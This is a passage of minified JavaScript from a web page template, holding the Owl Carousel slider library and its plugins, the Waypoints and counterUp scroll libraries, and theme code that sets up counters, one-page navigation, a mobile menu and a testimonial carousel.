Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);



jQuery(document).ready(function($) {
            $('.counter-info .counter-title').counterUp({
                delay: 10,
                time: 3000
            });

    $('.counter-box-info,.counter-box-image').matchHeight();
        });

$(document)["ready"](function() {
"use strict";
    var a = $(window);
$(".full-height, #main-intro .container")["height"](a["height"]());
        a["on"]("resize", function() {
            $(".full-height")["height"](a["height"]());
        });
$('#parallax-menu ul,.slide-in').onePageNav({
 currentClass: 'current',
 changeHash: false,
 scrollSpeed: 750
 });
    $('#parallax-menu ul').clone().appendTo('.scrolling-mobile-menu');
    $('.scrolling-mobile-menu-toggle').on('click', function() {
        $('body').toggleClass('scrolling-active');
        $('.overlay').fadeToggle(170);
    });
    $("#testimonial").owlCarousel({
        items: 3,
                                    slideBy: 1,
                                    smartSpeed: 1000,
                                    animateIn: 'fadeInRight',
                                    animateOut: 'fadeOutRight',
                                    margin: 20,
                                    rtl: false,
                                    nav: false,
                                    navText: ['', ''],
                                    loop: true,
                                    autoplay: false,
                                    autoplayHoverPause: true,
                                    dots: true,
                                    mouseDrag: false,
                                    touchDrag: false,
                                    freeDrag: false,
                                    pullDrag: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            541: {
                                items: 2
                            },
                            980: {
                                items: 3
                            }
                        }
    });
 });

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
